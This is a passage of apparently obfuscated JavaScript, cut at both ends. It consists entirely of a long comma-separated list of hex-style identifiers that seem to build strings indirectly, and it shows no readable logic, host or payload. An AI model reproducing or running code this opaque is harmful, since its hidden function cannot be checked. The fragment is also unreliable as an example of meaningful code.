5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x30119a,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0xc83026,_0x2bba31,_0x5b6898,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0xc83026,_0x2bba31,_0x5b6898,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x2567c7,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x244b7a,_0x20f5ad,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x30119a,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x30119a,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0xc83026,_0x2bba31,_0x5b6898,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0xc83026,_0x30119a,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0x2bba31,_0x5b6898,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0x2bba31,_0x34427f,_0x4b3374,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x196709,_0x34427f,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x196709,_0x41dca8,_0xccf881,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x2567c7,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x1f68af,_0x35c5cc,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x1f68af,_0x35c5cc,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x1d9109,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x41dca8,_0x53b465,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x1d9109,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x244b7a,_0x20f5ad,_0x30119a,_0x244b7a,_0x20f5ad,_0x30119a,_0xe769a2,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x1f68af,_0x35c5cc,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x1f68af,_0x35c5cc,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x28ebed,_0xccf881,_0x1ce1f3,_0x4ba16c,_0x28ebed,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x1f68af,_0x35c5cc,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x28ebed,_0xccf881,_0x1ce1f3,_0x4ba16c,_0x28ebed,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x1f68af,_0x35c5cc,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x28ebed,_0xccf881,_0x1ce1f3,_0x4ba16c,_0x28ebed,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x53b465,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x56c091,_0x2e5684,_0x30119a,_0x1b70fb,_0x56c091,_0x2e5684,_0x30119a,_0x1b70fb,_0x56c091,_0x2e5684,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x35c5cc,_0x476018,_0x5b3700,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x